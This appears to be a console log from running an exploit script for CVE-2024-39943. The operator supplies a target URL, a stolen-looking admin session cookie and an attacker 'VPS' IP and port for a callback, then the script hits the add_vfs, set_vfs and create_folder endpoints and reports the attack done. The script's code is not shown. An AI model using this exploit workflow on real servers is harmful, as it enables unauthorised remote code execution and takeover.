 Windows PowerShell
PS C:\Users\WU262\Downloads> python CVE-2024-39943.py
CVE-2024-39943
By: A-little-dragon
Team: TracelessSec
Github: https://github.com/A-little-dragon
Set Target URL > http://192.168.100.141/
Set Target Cookie > hfs_http=eyJ1c2VybmFtZSI6ImFkbWluIiwiaXAiOiIxOTIuMTY4LjEwMC4xNjMiLCJfZXhwaXJlIjoxNzIwNjA1MjY3OTA2LCJ
fbWF4QWdlIjo4NjQwMDAwMH0=; hfs_http.sig=S40VT1Je6_bPKtJGdMmxwD3p_XE
Set VPS IP > 192.168.100.229
Set VPS PORT > 9999
[*] 2024-07-09 17:55:41 Start executing the attack program!
[+] 2024-07-09 17:55:41 Endpoint add_vfs executed successfully!
[+] 2024-07-09 17:55:41 Endpoint set_vfs executed successfully!
[+] 2024-07-09 17:55:41 Endpoint create_folder executed successfully!
[*] 2024-07-09 17:55:41 The attack is completed, please check the attack results yourself!